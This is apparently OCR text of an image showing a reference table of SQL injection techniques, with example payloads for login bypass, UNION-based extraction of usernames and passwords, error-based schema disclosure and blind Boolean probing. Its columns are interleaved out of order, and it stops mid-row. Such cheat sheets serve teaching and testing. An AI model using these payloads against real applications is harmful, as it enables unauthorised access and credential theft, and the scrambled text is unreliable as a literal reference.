
Classic
Bypasses login by
' OR '1'='1
in-band
making the WHERE
SQLi
clause always true
UNION-
Appends a second
' UNION SELECT
based
query to extract data
username, password
SQLi
from another table
FROM users--
Error-
Forces database
' AND
based
error messages that
1=CONVERT(int,
SQLi
reveal schema
(SELECT TOP 1 name
information
FROM sysobjects))-
-
Blind
Infers data by
' AND 1=1--
Boolean
observing true/false
(true) vs
' AND
SQLi
differences in
(false)
1=2--
application response
Blind
Infers data by
'; IF (1=1)